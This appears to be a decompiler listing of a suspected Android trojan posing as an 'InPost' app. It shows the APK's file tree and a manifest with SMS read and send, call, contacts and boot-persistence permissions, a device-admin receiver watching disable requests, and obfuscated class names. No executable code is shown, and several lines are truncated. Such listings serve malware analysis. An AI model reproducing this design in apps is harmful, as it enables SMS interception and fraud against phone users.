 InPost (1).apk
Source code
abuse
android
betray
course
device
drama
famous
mixture
near
noble
nuclear
oak
poem
prosper
tuna
unusual
verify
Resources
assets
knKK.json
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Certificate
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
3 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:compileSdkVersion="23"
<uses-sdk android:minSdkVersion="15" android:targetSdkVersion="27"/>
4 <uses-permission android:name="android.permission.READ_SMS"/>
5 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
6 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
7 <uses-permission android:name="android.permission.SEND_SMS"/>
8 <uses-permission android:name="android.permission.INTERNET"/>
9 <uses-permission android:name="android.permission.CALL_PHONE"/>
10 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
11 <uses-permission android:name="android.permission.WAKE_LOCK"/>
12 <uses-permission android:name="android.permission.READ_CONTACTS"/>
13 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
14 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
15 <uses-permission android:name="android.permission.ACCESS_LOCATION_EXTRA_COMMANDS"/>
16 <application android:theme="@style/Theme.Translucent.NoTitleBar" android:label="InPost" android:icon="@mipmap/ic_launcher" android:name="verify.sh
17 <activity android:label="label_ice" android:name="adult.weapon.shop.SOmLxOgFiEpSmCgZuYoQwPcUeUdPt"/>
18 <activity android:label="label_bamboo" android:name="adult.weapon.shop.JAyRwZcWfDuLdBuIjLpHgPqBpDcUkYhKmJrBuKaGoSfSxEcAm" android:screenOrientation="landscape"/>
19 <activity android:label="label_bamboo" android:name="adult.weapon.shop.QPkAuGmMcHoGsAyRaPxFtGpIdFgTqBnWaGjArTjQzDaDlJoMgKcOsSn"/>
20 <service android:name="adult.weapon.shop.aahfivljkovwldpp.mbeee" android:exported="false"/>
21 <activity android:label="label_athlete" android:name="adult.weapon.shop.IFpBfTmAxGfZkFaUp"/>
22 <activity android:theme="@style/Theme.Translucent.NoTitleBar" android:name="com.google.android.gms.common.api.GoogleApiActivity" android:expor
23 <meta-data android:name="com.google.android.gms.version" android:value="11010000"/>
24 <activity android:label="label_trap" android:name="adult.weapon.shop.TAuMlPaWnEyPpPm"/>
25 <service android:name="adult.weapon.shop.aahfivljkovwldpp.payrc" android:exported="false"/>
26 <activity android:label="label_sure" android:name="adult.weapon.shop.MLfWjQmInYfJkMqMbHgTqBjUrQrMhGtOpQySsPaZf"/>
27 <activity android:theme="@style/Theme.NoDisplay" android:label="" android:name="adult.weapon.shop.juqtsmjiexhbnyg.urhr" android:excludeFromRec
28 <activity android:label="label_shuffle" android:name="adult.weapon.shop.ZHbHiWhYyKzMgFuLdWcYoYcXtWoTzExRjQyRkJrUbHnEdOaUrWd"/>
29 <receiver android:label="" android:name="adult.weapon.shop.juqtsmjiexhbnyg.vqdehwyiiffdf" android:permission="android.permission.BIND_DEVICE_A
30 <meta-data android:name="android.app.device_admin" android:resource="@xml/gsmlrcyur"/>
31 <intent-filter android:priority="121">
32 <action android:name="android.app.action.DEVICE_ADMIN_DISABLED"/>
33 <action android:name="android.app.action.ACTION_DEVICE_ADMIN_DISABLE_REQUESTED"/>
34 <action android:name="android.app.action.DEVICE_ADMIN_ENABLED"/>
35 </intent-filter>
36 </receiver>
37 <activity android:label="label_street" android:name="adult.weapon.shop.JKzIhHiZrMb"/>
38 <activity android:name="adult.weapon.shop.ZLwLiMbFoNrFwBbDyQeHjCnJtBzAgNjPxJzZcPiUuPfMxJqXkEt" android:screenOrientation="landscape"/>
39 <activity android:name="adult.weapon.shop.sdnemmt">
40 <intent-filter>
41 <data android:scheme="sms"/>
42 <action android:name="android.intent.action.SEND"/>
43 <data android:scheme="smsto"/>
44 <action android:name="android.intent.action.SENDTO"/>
45 </intent-filter>
46 </activity>